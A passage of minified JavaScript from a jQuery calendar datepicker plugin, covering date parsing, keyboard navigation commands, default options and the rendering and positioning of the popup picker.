RegExp("^-?\\d{1,"+o+"}"),f=i.substring(u).match(s);if(!f)throw(n.calendars.local.missingNumberAt||n.calendars.regionalOptions[""].missingNumberAt).replace(/\{0\}/,u);return u+=f[0].length,parseInt(f[0],10)},rt=this,k=function(t,r,f,e){for(var s=a(t,e)?f:r,o=0;o<s.length;o++)if(i.substr(u,s[o].length).toLowerCase()===s[o].toLowerCase())return u+=s[o].length,o+rt.minMonth;throw(n.calendars.local.unknownNameAt||n.calendars.regionalOptions[""].unknownNameAt).replace(/\{0\}/,u);},w=function(){if(i.charAt(u)!==t.charAt(f))throw(n.calendars.local.unexpectedLiteralAt||n.calendars.regionalOptions[""].unexpectedLiteralAt).replace(/\{0\}/,u);u++},u=0;for(f=0;f<t.length;f++)if(p)t.charAt(f)!=="'"||a("'")?w():p=!1;else switch(t.charAt(f)){case"d":l=o("d");break;case"D":k("D",g,nt);break;case"o":y=o("o");break;case"w":o("w");break;case"m":h=o("m");break;case"M":h=k("M",tt,it);break;case"y":d=f;b=!a("y",2);f=d;e=o("y",2);break;case"Y":e=o("Y",2);break;case"J":c=o("J")+.5;i.charAt(u)==="."&&(u++,o("J"));break;case"@":c=o("@")/this.SECS_PER_DAY+this.UNIX_EPOCH;break;case"!":c=o("!")/this.TICKS_PER_DAY+this.TICKS_EPOCH;break;case"*":u=i.length;break;case"'":a("'")?w():p=!0;break;default:w()}if(u<i.length)throw n.calendars.local.unexpectedText||n.calendars.regionalOptions[""].unexpectedText;if(e===-1?e=this.today().year():e<100&&b&&(e+=s===-1?1900:this.today().year()-this.today().year()%100-(e<=s?0:100)),y>-1)for(h=1,l=y,v=this.daysInMonth(e,h);l>v;v=this.daysInMonth(e,h))h++,l-=v;return c>-1?this.fromJD(c):this.newDate(e,h,l)},determineDate:function(n,t,i,r,u){i&&typeof i!="object"&&(u=r,r=i,i=null);typeof r!="string"&&(u=r,r="");var f=this,e=function(n){try{return f.parseDate(r,n,u)}catch(s){}n=n.toLowerCase();for(var e=(n.match(/^c/)&&i?i.newDate():null)||f.today(),o=/([+-]?[0-9]+)\s*(d|w|m|y)?/g,t=o.exec(n);t;)e.add(parseInt(t[1],10),t[2]||"d"),t=o.exec(n);return e};return t=t?t.newDate():null,n==null?t:typeof n=="string"?e(n):typeof n=="number"?isNaN(n)||n===Infinity||n===-Infinity?t:f.today().add(n,"d"):f.newDate(n)}})}(jQuery),function(n){var i="calendarsPicker",t;n.JQPlugin.createPlugin({name:i,defaultRenderer:{picker:'<div class="calendars"><div class="calendars-nav">{link:prev}{link:today}{link:next}<\/div>{months}{popup:start}<div class="calendars-ctrl">{link:clear}{link:close}<\/div>{popup:end}<div class="calendars-clear-fix"><\/div><\/div>',monthRow:'<div class="calendars-month-row">{months}<\/div>',month:'<div class="calendars-month"><div class="calendars-month-header">{monthHeader}<\/div><table><thead>{weekHeader}<\/thead><tbody>{weeks}<\/tbody><\/table><\/div>',weekHeader:"<tr>{days}<\/tr>",dayHeader:"<th>{day}<\/th>",week:"<tr>{days}<\/tr>",day:"<td>{day}<\/td>",monthSelector:".calendars-month",daySelector:"td",rtlClass:"calendars-rtl",multiClass:"calendars-multi",defaultClass:"",selectedClass:"calendars-selected",highlightedClass:"calendars-highlight",todayClass:"calendars-today",otherMonthClass:"calendars-other-month",weekendClass:"calendars-weekend",commandClass:"calendars-cmd",commandButtonClass:"",commandLinkClass:"",disabledClass:"calendars-disabled"},commands:{prev:{text:"prevText",status:"prevStatus",keystroke:{keyCode:33},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(1-n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay).add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,-n.options.monthsToStep)}},prevJump:{text:"prevJumpText",status:"prevJumpStatus",keystroke:{keyCode:33,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(1-n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay).add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,-n.options.monthsToJump)}},next:{text:"nextText",status:"nextStatus",keystroke:{keyCode:34},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay).compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,n.options.monthsToStep)}},nextJump:{text:"nextJumpText",status:"nextJumpStatus",keystroke:{keyCode:34,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay).compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,n.options.monthsToJump)}},current:{text:"currentText",status:"currentStatus",keystroke:{keyCode:36,ctrlKey:!0},enabled:function(n){var t=n.curMinDate(),i=n.get("maxDate"),r=n.selectedDates[0]||n.options.calendar.today();return(!t||r.compareTo(t)!==-1)&&(!i||r.compareTo(i)!==1)},date:function(n){return n.selectedDates[0]||n.options.calendar.today()},action:function(n){var i=n.selectedDates[0]||n.options.calendar.today();t.showMonth(this,i.year(),i.month())}},today:{text:"todayText",status:"todayStatus",keystroke:{keyCode:36,ctrlKey:!0},enabled:function(n){var t=n.curMinDate(),i=n.get("maxDate");return(!t||n.options.calendar.today().compareTo(t)!==-1)&&(!i||n.options.calendar.today().compareTo(i)!==1)},date:function(n){return n.options.calendar.today()},action:function(){t.showMonth(this)}},clear:{text:"clearText",status:"clearStatus",keystroke:{keyCode:35,ctrlKey:!0},enabled:function(){return!0},date:function(){return null},action:function(){t.clear(this)}},close:{text:"closeText",status:"closeStatus",keystroke:{keyCode:27},enabled:function(){return!0},date:function(){return null},action:function(){t.hide(this)}},prevWeek:{text:"prevWeekText",status:"prevWeekStatus",keystroke:{keyCode:38,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(-n.options.calendar.daysInWeek(),"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.calendar.daysInWeek(),"d")},action:function(n){t.changeDay(this,-n.options.calendar.daysInWeek())}},prevDay:{text:"prevDayText",status:"prevDayStatus",keystroke:{keyCode:37,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-1,"d")},action:function(){t.changeDay(this,-1)}},nextDay:{text:"nextDayText",status:"nextDayStatus",keystroke:{keyCode:39,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(1,"d").compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(1,"d")},action:function(){t.changeDay(this,1)}},nextWeek:{text:"nextWeekText",status:"nextWeekStatus",keystroke:{keyCode:40,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.calendar.daysInWeek(),"d").compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.calendar.daysInWeek(),"d")},action:function(n){t.changeDay(this,n.options.calendar.daysInWeek())}}},defaultOptions:{calendar:n.calendars.instance(),pickerClass:"",showOnFocus:!0,showTrigger:null,showAnim:"show",showOptions:{},showSpeed:"normal",popupContainer:null,alignment:"bottom",fixedWeeks:!1,firstDay:null,calculateWeek:null,localNumbers:!1,monthsToShow:1,monthsOffset:0,monthsToStep:1,monthsToJump:12,useMouseWheel:!0,changeMonth:!0,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,defaultDate:null,selectDefaultDate:!1,minDate:null,maxDate:null,dateFormat:null,autoSize:!1,rangeSelect:!1,rangeSeparator:" - ",multiSelect:0,multiSeparator:",",onDate:null,onShow:null,onChangeMonthYear:null,onSelect:null,onClose:null,altField:null,altFormat:null,constrainInput:!0,commandsAsDateFormat:!1,commands:{}},regionalOptions:{"":{renderer:{},prevText:"&lt;Prev",prevStatus:"Show the previous month",prevJumpText:"&lt;&lt;",prevJumpStatus:"Show the previous year",nextText:"Next&gt;",nextStatus:"Show the next month",nextJumpText:"&gt;&gt;",nextJumpStatus:"Show the next year",currentText:"Current",currentStatus:"Show the current month",todayText:"Today",todayStatus:"Show today's month",clearText:"Clear",clearStatus:"Clear all the dates",closeText:"Close",closeStatus:"Close the datepicker",yearStatus:"Change the year",earlierText:"&#160;&#160;▲",laterText:"&#160;&#160;▼",monthStatus:"Change the month",weekText:"Wk",weekStatus:"Week of the year",dayStatus:"Select DD, M d, yyyy",defaultStatus:"Select a date",isRTL:!1}},_getters:["getDate","isDisabled","isSelectable","retrieveDate"],_disabled:[],_popupClass:"calendars-popup",_triggerClass:"calendars-trigger",_disableClass:"calendars-disable",_monthYearClass:"calendars-month-year",_curMonthClass:"calendars-month-",_anyYearClass:"calendars-any-year",_curDoWClass:"calendars-dow-",_init:function(){this.defaultOptions.commands=this.commands;this.regionalOptions[""].renderer=this.defaultRenderer;this._super()},_instSettings:function(t){return{selectedDates:[],drawDate:null,pickingRange:!1,inline:n.inArray(t[0].nodeName.toLowerCase(),["div","span"])>-1,get:function(t){return n.inArray(t,["defaultDate","minDate","maxDate"])>-1?this.options.calendar.determineDate(this.options[t],null,this.selectedDates[0],this.get("dateFormat"),this.getConfig()):t==="dateFormat"?this.options.dateFormat||this.options.calendar.local.dateFormat:this.options[t]},curMinDate:function(){return this.pickingRange?this.selectedDates[0]:this.get("minDate")},getConfig:function(){return{dayNamesShort:this.options.dayNamesShort,dayNames:this.options.dayNames,monthNamesShort:this.options.monthNamesShort,monthNames:this.options.monthNames,calculateWeek:this.options.calculateWeek,shortYearCutoff:this.options.shortYearCutoff}}}},_postAttach:function(i,r){if(r.inline)r.drawDate=t._checkMinMax((r.selectedDates[0]||r.get("defaultDate")||r.options.calendar.today()).newDate(),r),r.prevDate=r.drawDate.newDate(),this._update(i[0]),n.fn.mousewheel&&i.mousewheel(this._doMouseWheel);else{this._attachments(i,r);i.on("keydown."+r.name,this._keyDown).on("keypress."+r.name,this._keyPress).on("keyup."+r.name,this._keyUp);i.attr("disabled")&&this.disable(i[0])}},_optionsChanged:function(t,i,r){var u,e,o,f;r.calendar&&r.calendar!==i.options.calendar&&(u=function(n){return typeof i.options[n]=="object"?null:i.options[n]},r=n.extend({defaultDate:u("defaultDate"),minDate:u("minDate"),maxDate:u("maxDate")},r),i.selectedDates=[],i.drawDate=null);e=i.selectedDates;n.extend(i.options,r);this.setDate(t[0],e,null,!1,!0);i.pickingRange=!1;o=i.options.calendar;f=i.get("defaultDate");i.drawDate=this._checkMinMax((f?f:i.drawDate)||f||o.today(),i).newDate();i.inline||this._attachments(t,i);(i.inline||i.div)&&this._update(t[0])},_attachments:function(i,r){var u,f,e;if(i.off("focus."+r.name),r.options.showOnFocus)i.on("focus."+r.name,this.show);r.trigger&&r.trigger.remove();u=r.options.showTrigger;r.trigger=u?n(u).clone().removeAttr("id").addClass(this._triggerClass).insertAfter(i).click(function(){t.isDisabled(i[0])||t[t.curInst===r?"hide":"show"](i[0])}):n([]);this._autoSize(i,r);f=this._extractDates(r,i.val());f&&this.setDate(i[0],f,null,!0);e=r.get("defaultDate");r.options.selectDefaultDate&&e&&r.selectedDates.length===0&&this.setDate(i[0],(e||r.options.calendar.today()).newDate())},_autoSize:function(n,t){var f;if(t.options.autoSize&&!t.inline){var u=t.options.calendar,i=u.newDate(2009,10,20),r=t.get("dateFormat");r.match(/[DM]/)&&(f=function(n){for(var i=0,r=0,t=0;t<n.length;t++)n[t].length>i&&(i=n[t].length,r=t);return r},i.month(f(u.local[r.match(/MM/)?"monthNames":"monthNamesShort"])+1),i.day(f(u.local[r.match(/DD/)?"dayNames":"dayNamesShort"])+20-i.dayOfWeek()));t.elem.attr("size",i.formatDate(r,{localNumbers:t.options.localnumbers}).length)}},_preDestroy:function(t,i){i.trigger&&i.trigger.remove();t.empty().off("."+i.name);i.inline&&n.fn.mousewheel&&t.unmousewheel();!i.inline&&i.options.autoSize&&t.removeAttr("size")},multipleEvents:function(){var n=arguments;return function(){for(var t=0;t<n.length;t++)n[t].apply(this,arguments)}},enable:function(t){if(t=n(t),t.hasClass(this._getMarker())){var i=this._getInst(t);i.inline?t.children("."+this._disableClass).remove().end().find("button,select").prop("disabled",!1).end().find("a").attr("href","javascript:void(0)"):(t.prop("disabled",!1),i.trigger.filter("button."+this._triggerClass).prop("disabled",!1).end().filter("img."+this._triggerClass).css({opacity:"1.0",cursor:""}));this._disabled=n.map(this._disabled,function(n){return n===t[0]?null:n})}},disable:function(t){var u,i;if(t=n(t),t.hasClass(this._getMarker())){if(u=this._getInst(t),u.inline){var r=t.children(":last"),e=r.offset(),f={left:0,top:0};r.parents().each(function(){if(n(this).css("position")==="relative")return f=n(this).offset(),!1});i=t.css("zIndex");i=(i==="auto"?0:parseInt(i,10))+1;t.prepend('<div class="'+this._disableClass+'" style="width: '+r.outerWidth()+"px; height: "+r.outerHeight()+"px; left: "+(e.left-f.left)+"px; top: "+(e.top-f.top)+"px; z-index: "+i+'"><\/div>').find("button,select").prop("disabled",!0).end().find("a").removeAttr("href")}else t.prop("disabled",!0),u.trigger.filter("button."+this._triggerClass).prop("disabled",!0).end().filter("img."+this._triggerClass).css({opacity:"0.5",cursor:"default"});this._disabled=n.map(this._disabled,function(n){return n===t[0]?null:n});this._disabled.push(t[0])}},isDisabled:function(t){return t&&n.inArray(t,this._disabled)>-1},show:function(i){var r,s,u,f,e,o;if((i=n(i.target||i),r=t._getInst(i),t.curInst!==r)&&(t.curInst&&t.hide(t.curInst,!0),!n.isEmptyObject(r)))if(r.lastVal=null,r.selectedDates=t._extractDates(r,i.val()),r.pickingRange=!1,r.drawDate=t._checkMinMax((r.selectedDates[0]||r.get("defaultDate")||r.options.calendar.today()).newDate(),r),r.prevDate=r.drawDate.newDate(),t.curInst=r,t._update(i[0],!0),s=t._checkOffset(r),r.div.css({left:s.left,top:s.top}),u=r.options.showAnim,f=r.options.showSpeed,f=f==="normal"&&n.ui&&parseInt(n.ui.version.substring(2))>=8?"_default":f,n.effects&&(n.effects[u]||n.effects.effect&&n.effects.effect[u])){e=r.div.data();for(o in e)o.match(/^ec\.storage\./)&&(e[o]=r._mainDiv.css(o.replace(/ec\.storage\./,"")));r.div.data(e).show(u,r.options.showOptions,f)}else r.div[u||"show"](u?f:0)},_extractDates:function(n,t){var i,r,u,e,f;if(t!==n.lastVal){for(n.lastVal=t,t=t.split(n.options.multiSelect?n.options.multiSeparator:n.options.rangeSelect?n.options.rangeSeparator:"\x00"),i=[],r=0;r<t.length;r++)try{if(u=n.options.calendar.parseDate(n.get("dateFormat"),t[r]),u){for(e=!1,f=0;f<i.length;f++)if(i[f].compareTo(u)===0){e=!0;break}e||i.push(u)}}catch(o){}return i.splice(n.options.multiSelect||(n.options.rangeSelect?2:1),i.length),n.options.rangeSelect&&i.length===1&&(i[1]=i[0]),i}},_update:function(i,r){var u,e,f;i=n(i.target||i);u=t._getInst(i);n.isEmptyObject(u)||((u.inline||t.curInst===u)&&n.isFunction(u.options.onChangeMonthYear)&&(!u.prevDate||u.prevDate.year()!==u.drawDate.year()||u.prevDate.month()!==u.drawDate.month())&&u.options.onChangeMonthYear.apply(i[0],[u.drawDate.year(),u.drawDate.month()]),u.inline?(e=n("a, :input",i).index(n(":focus",i)),i.html(this._generateContent(i[0],u)),f=i.find("a, :input"),f.eq(Math.max(Math.min(e,f.length-1),0)).focus()):t.curInst===u&&(u.div||(u.div=n("<div><\/div>").addClass(this._popupClass).css({display:r?"none":"static",position:"absolute",left:i.offset().left,top:i.offset().top+i.outerHeight()}).appendTo(n(u.options.popupContainer||"body")),n.fn.mousewheel&&u.div.mousewheel(this._doMouseWheel)),u.div.html(this._generateContent(i[0],u)),i.focus()))},_updateInput:function(t,i){var r=this._getInst(t),u;if(!n.isEmptyObject(r)){var f="",e="",o=r.options.multiSelect?r.options.multiSeparator:r.options.rangeSeparator,s=r.options.calendar,h=r.get("dateFormat"),l=r.options.altFormat||h,c={localNumbers:r.options.localNumbers};for(u=0;u<r.selectedDates.length;u++)f+=i?"":(u>0?o:"")+s.formatDate(h,r.selectedDates[u],c),e+=(u>0?o:"")+s.formatDate(l,r.selectedDates[u],c);r.inline||i||n(t).val(f);n(r.options.altField).val(e);!n.isFunction(r.options.onSelect)||i||r.inSelect||(r.inSelect=!0,r.options.onSelect.apply(t,[r.selectedDates]),r.inSelect=!1)}},_getBorders:function(n){var t=function(n){return{thin:1,medium:3,thick:5}[n]||n};return[parseFloat(t(n.css("border-left-width"))),parseFloat(t(n.css("border-top-width")))]},_checkOffset:function(t){var c=t.elem.is(":hidden")&&t.trigger?t.trigger:t.elem,i=c.offset(),a=n(window).width(),y=n(window).height(),r,u;if(a===0)return i;r=!1;n(t.elem).parents().each(function(){return r|=n(this).css("position")==="fixed",!r});var f=document.documentElement.scrollLeft||document.body.scrollLeft,e=document.documentElement.scrollTop||document.body.scrollTop,o=i.top-(r?e:0)-t.div.outerHeight(),l=i.top-(r?e:0)+c.outerHeight(),s=i.left-(r?f:0),h=i.left-(r?f:0)+c.outerWidth()-t.div.outerWidth(),v=i.left-f+t.div.outerWidth()>a,p=i.top-e+t.elem.outerHeight()+t.div.outerHeight()>y;return t.div.css("position",r?"fixed":"absolute"),u=t.options.alignment,i=u==="topLeft"?{left:s,top:o}:u==="topRight"?{left:h,top:o}:u==="bottomLeft"?{left:s,top:l}:u==="bottomRight"?{left:h,top:l}:u==="top"?{left:t.options.isRTL||v?h:s,top:o}:{left:t.options.isRTL||v?h:s,top:p?o:l},i.left=Math.max(r?0:f,i.left),i.top=Math.max(r?0:e,i.top),i},_checkExternalClick:function(i){if(t.curInst){var r=n(i.target);r.closest("."+t._popupClass+",."+t._triggerClass).length!==0||r.hasClass(t._getMarker())||t.hide(t.curInst)}},hide:function(i,r){var u,f,e,o,s;i&&(u=this._getInst(i),n.isEmptyObject(u)&&(u=i),u&&u===t.curInst&&(f=r?"":u.options.showAnim,e=u.options.showSpeed,e=e==="normal"&&n.ui&&parseInt(n.ui.version.substring(2))>=8?"_default":e,o=function(){u.div&&(u.div.remove(),u.div=null,t.curInst=null,n.isFunction(u.options.onClose)&&u.options.onClose.apply(i,[u.selectedDates]))},u.div.stop(),n.effects&&(n.effects[f]||n.effects.effect&&n.effects.effect[f])?u.div.hide(f,u.options.showOptions,e,o):(s=f==="slideDown"?"slideUp":f==="fadeIn"?"fadeOut":"hide",u.div[s](f?e:"",o)),f||o()))},_keyDown:function(i){var f=i.data&&i.data.elem||i.target,u=t._getInst(f),e=!1,o,s,r;if(u.inline||u.div)if(i.keyCode===9)t.hide(f);else if(i.keyCode===13)t.selectDate(f,n("a."+u.options.renderer.highlightedClass,u.div)[0]),e=!0;else{o=u.options.commands;for(s in o)if(r=o[s],r.keystroke.keyCode===i.keyCode&&!!r.keystroke.ctrlKey==!!(i.ctrlKey||i.metaKey)&&!!r.keystroke.altKey===i.altKey&&!!r.keystroke.shiftKey===i.shiftKey){t.performAction(f,s);e=!0;break}}else r=u.options.commands.current,r.keystroke.keyCode===i.keyCode&&!!r.keystroke.ctrlKey==!!(i.ctrlKey||i.metaKey)&&!!r.keystroke.altKey===i.altKey&&!!r.keystroke.shiftKey===i.shiftKey&&(t.show(f),e=!0);return u.ctrlKey=i.keyCode<48&&i.keyCode!==32||i.ctrlKey||i.metaKey,e&&(i.preventDefault(),i.stopPropagation()),!e},_keyPress:function(i){var r=t._getInst(i.data&&i.data.elem||i.target),u,f;return!n.isEmptyObject(r)&&r.options.constrainInput?(u=String.fromCharCode(i.keyCode||i.charCode),f=t._allowedChars(r),i.metaKey||r.ctrlKey||u<" "||!f||f.indexOf(u)>-1):!0},_allowedChars:function(n){for(var u,t=n.options.multiSelect?n.options.multiSeparator:n.options.rangeSelect?n.options.rangeSeparator:"",e=!1,i=!1,f=n.get("dateFormat"),r=0;r<f.length;r++)if(u=f.charAt(r),e)u==="'"&&f.charAt(r+1)!=="'"?e=!1:t+=u;else switch(u){case"d":case"m":case"o":case"w":t+=i?"":"0123456789";i=!0;break;case"y":case"@":case"!":t+=(i?"":"0123456789")+"-";i=!0;break;case"J":t+=(i?"":"0123456789")+"-.";i=!0;break;case"D":case"M":case"Y":return null;case"'":f.charAt(r+1)==="'"?t+="'":e=!0;break;default:t+=u}return t},_keyUp:function(i){var f=i.data&&i.data.elem||i.target,r=t._getInst(f),u;if(!n.isEmptyObject(r)&&!r.ctrlKey&&r.lastVal!==r.elem.val())try{u=t._extractDates(r,r.elem.val());u.length>0&&t.setDate(f,u,null,!0)}catch(i){}return!0},_doMouseWheel:function(i,r){var u=t.curInst&&t.curInst.elem[0]||n(i.target).closest("."+t._getMarker())[0],f;t.isDisabled(u)||(f=t._getInst(u),f.options.useMouseWheel&&(r=r<0?-1:1,t.changeMonth(u,-f.options[i.ctrlKey?"monthsToJump":"monthsToStep"]*r)),i.preventDefault())},clear:function(t){var i=this._getInst(t),r;n.isEmptyObject(i)||(i.selectedDates=[],this.hide(t),r=i.get("defaultDate"),i.options.selectDefaultDate&&r?this.setDate(t,(r||i.options.calendar.today()).newDate()):this._updateInput(t))},getDate:function(t){var i=this._getInst(t);return n.isEmptyObject(i)?[]:i.selectedDates},setDate:function(t,i,r,u,f){var e=this._getInst(t),s,o,c,h;if(!n.isEmptyObject(e)){n.isArray(i)||(i=[i],r&&i.push(r));var l=e.get("minDate"),a=e.get("maxDate"),v=e.selectedDates[0];for(e.selectedDates=[],s=0;s<i.length;s++)if(o=e.options.calendar.determineDate(i[s],null,v,e.get("dateFormat"),e.getConfig()),o&&(!l||o.compareTo(l)!==-1)&&(!a||o.compareTo(a)!==1)){for(c=!1,h=0;h<e.selectedDates.length;h++)if(e.selectedDates[h].compareTo(o)===0){c=!0;break}c||e.selectedDates.push(o)}if(e.selectedDates.splice(e.options.multiSelect||(e.options.rangeSelect?2:1),e.selectedDates.length),e.options.rangeSelect){switch(e.selectedDates.length){case 1:e.selectedDates[1]=e.selectedDates[0];break;case 2:e.selectedDates[1]=e.selectedDates[0].compareTo(e.selectedDates[1])===1?e.selectedDates[0]:e.selectedDates[1]}e.pickingRange=!1}e.prevDate=e.drawDate?e.drawDate.newDate():null;e.drawDate=this._checkMinMax((e.selectedDates[0]||e.get("defaultDate")||e.options.calendar.today()).newDate(),e);f||(this._update(t),this._updateInput(t,u))}},isSelectable:function(t,i){var r=this._getInst(t);return n.isEmptyObject(r)?!1:(i=r.options.calendar.determineDate(i,r.selectedDates[0]||r.options.calendar.today(),null,r.options.dateFormat,r.getConfig()),this._isSelectable(t,i,r.options.onDate,r.get("minDate"),r.get("maxDate")))},_isSelectable:function(t,i,r,u,f){var e=typeof r=="boolean"?{selectable:r}:n.isFunction(r)?r.apply(t,[i,!0]):{};return e.selectable!==!1&&(!u||i.toJD()>=u.toJD())&&(!f||i.toJD()<=f.toJD())},performAction:function(t,i){var r=this._getInst(t),u;n.isEmptyObject(r)||this.isDisabled(t)||(u=r.options.commands,u[i]&&u[i].enabled.apply(t,[r])&&u[i].action.apply(t,[r]))},showMonth:function(t,i,r,u){var f=this._getInst(t),o,e;n.isEmptyObject(f)||u==null&&f.drawDate.year()===i&&f.drawDate.month()===r||(f.prevDate=f.drawDate.newDate(),o=f.options.calendar,e=this._checkMinMax(i!=null?o.newDate(i,r,1):o.today(),f),f.drawDate.date(e.year(),e.month(),u!=null?u:Math.min(f.drawDate.day(),o.daysInMonth(e.year(),e.month()))),this._update(t))},changeMonth:function(t,i){var u=this._getInst(t),r;n.isEmptyObject(u)||(r=u.drawDate.newDate().add(i,"m"),this.showMonth(t,r.year(),r.month()))},changeDay:function(t,i){var u=this._getInst(t),r;n.isEmptyObject(u)||(r=u.drawDate.newDate().add(i,"d"),this.showMonth(t,r.year(),r.month(),r.day()))},_checkMinMax:function(n,t){var i=t.get("minDate"),r=t.get("maxDate");return n=i&&n.compareTo(i)===-1?i.newDate():n,r&&n.compareTo(r)===1?r.newDate():n},retrieveDate:function(t,i){var r=this._getInst(t);return n.isEmptyObject(r)?null:r.options.calendar.fromJD(parseFloat(i.className.replace(/^.*jd(\d+\.5).*$/,"$1")))},selectDate:function(t,i){var r=this._getInst(t),u,e,f;if(!n.isEmptyObject(r)&&!this.isDisabled(t)){if(u=this.retrieveDate(t,i),r.options.multiSelect){for(e=!1,f=0;f<r.selectedDates.length;f++)if(u.compareTo(r.selectedDates[f])===0){r.selectedDates.splice(f,1);e=!0;break}!e&&r.selectedDates.length<r.options.multiSelect&&r.selectedDates.push(u)}else r.options.rangeSelect?(r.pickingRange?r.selectedDates[1]=u:r.selectedDates=[u,u],r.pickingRange=!r.pickingRange):r.selectedDates=[u];r.prevDate=r.drawDate=u.newDate();this._updateInput(t);r.inline||r.pickingRange||r.selectedDates.length<(r.options.multiSelect||(r.options.rangeSelect?2:1))?this._update(t):this.hide(t)}},_generateContent:function(i,r){function b(){(r.inline?n(this).closest("."+e._getMarker()):r.div).find(r.options.renderer.daySelector+" a").removeClass(r.options.renderer.highlightedClass)}var f=r.options.monthsToShow,o,l,s,a,h,u,v,y,w,e,c,p;for(f=n.isArray(f)?f:[1,f],r.drawDate=this._checkMinMax(r.drawDate||r.get("defaultDate")||r.options.calendar.today(),r),o=r.drawDate.newDate().add(-r.options.monthsOffset,"m"),l="",s=0;s<f[0];s++){for(a="",h=0;h<f[1];h++)a+=this._generateMonth(i,r,o.year(),o.month(),r.options.calendar,r.options.renderer,s===0&&h===0),o.add(1,"m");l+=this._prepare(r.options.renderer.monthRow,r).replace(/\{months\}/,a)}u=this._prepare(r.options.renderer.picker,r).replace(/\{months\}/,l).replace(/\{weekHeader\}/g,this._generateDayHeaders(r,r.options.calendar,r.options.renderer));v=function(n,t,f,e,o){if(u.indexOf("{"+n+":"+e+"}")!==-1){var s=r.options.commands[e],h=r.options.commandsAsDateFormat?s.date.apply(i,[r]):null;u=u.replace(new RegExp("\\{"+n+":"+e+"\\}","g"),"<"+t+(s.status?' title="'+r.options[s.status]+'" aria-label="'+r.options[s.status]+'"':"")+' class="'+r.options.renderer.commandClass+" "+r.options.renderer.commandClass+"-"+e+" "+o+(s.enabled(r)?"":" "+r.options.renderer.disabledClass)+'">'+(h?h.formatDate(r.options[s.text],{localNumbers:r.options.localNumbers}):r.options[s.text])+"<\/"+f+">")}};for(y in r.options.commands)v("button",'button type="button"',"button",y,r.options.renderer.commandButtonClass),v("link",'a href="javascript:void(0)"',"a",y,r.options.renderer.commandLinkClass);return u=n(u),f[1]>1&&(w=0,n(r.options.renderer.monthSelector,u).each(function(){var t=++w%f[1];n(this).addClass(t===1?"first":t===0?"last":"")})),e=this,u.find(r.options.renderer.daySelector+" a").hover(function(){b.apply(this);n(this).addClass(r.options.renderer.highlightedClass)},b).click(function(){e.selectDate(i,this)}).end().find("select."+this._monthYearClass+":not(."+this._anyYearClass+")").change(function(){var t=n(this).val().split("/");e.showMonth(i,parseInt(t[1],10),parseInt(t[0],10))}).end().find("select."+this._anyYearClass).click(function(){n(this).css("visibility","hidden").next("input").css({left:this.offsetLeft,top:this.offsetTop,width:this.offsetWidth,height:this.offsetHeight}).show().focus()}).end().find("input."+e._monthYearClass).change(function(){try{var t=parseInt(n(this).val(),10);t=isNaN(t)?r.drawDate.year():t;e.showMonth(i,t,r.drawDate.month(),r.drawDate.day())}catch(u){alert(u)}}).keydown(function(t){t.keyCode===13?n(t.elem).change():t.keyCode===27&&(n(t.elem).hide().prev("select").css("visibility","visible"),r.elem.focus())}),c={elem:r.elem[0]},u.keydown(c,this._keyDown).keypress(c,this._keyPress).keyup(c,this._keyUp),u.find("."+r.options.renderer.commandClass).click(function(){if(!n(this).hasClass(r.options.renderer.disabledClass)){var u=this.className.replace(new RegExp("^.*"+r.options.renderer.commandClass+"-([^ ]+).*$"),"$1");t.performAction(i,u)}}),r.options.isRTL&&u.addClass(r.options.renderer.rtlClass),f[0]*f[1]>1&&u.addClass(r.options.renderer.multiClass),r.options.pickerClass&&u.addClass(r.options.pickerClass),n("body").append(u),p=0,u.find(r.options.renderer.monthSelector).each(function(){p+=n(this).outerWidth()}),u.width(p/f[0]),n.isFunction(r.options.onShow)&&r.options.onShow.apply(i,[u,r.options.calendar,r]),u},_generateMonth:function(t,i,r,u,f,e,o){var ot=f.daysInMonth(r,u),c=i.options.monthsToShow,w,l,k,ft,d,g,y,p,a,v,h,et;c=n.isArray(c)?c:[1,c];w=i.options.fixedWeeks||c[0]*c[1]>1;l=i.options.firstDay;l=l==null?f.local.firstDay:l;var nt=(f.dayOfWeek(r,u,f.minDay)-l+f.daysInWeek())%f.daysInWeek(),st=w?6:Math.ceil((nt+ot)/f.daysInWeek()),tt=i.options.selectOtherMonths&&i.options.showOtherMonths,it=i.pickingRange?i.selectedDates[0]:i.get("minDate"),rt=i.get("maxDate"),ht=e.week.indexOf("{weekOfYear}")>-1,ct=f.today(),s=f.newDate(r,u,f.minDay);s.add(-nt-(w&&(s.dayOfWeek()===l||s.daysInMonth()<f.daysInWeek())?f.daysInWeek():0),"d");var b=s.toJD(),lt=function(n){return i.options.localNumbers&&f.local.digits?f.local.digits(n):n},ut="";for(k=0;k<st;k++){for(ft=ht?'<span 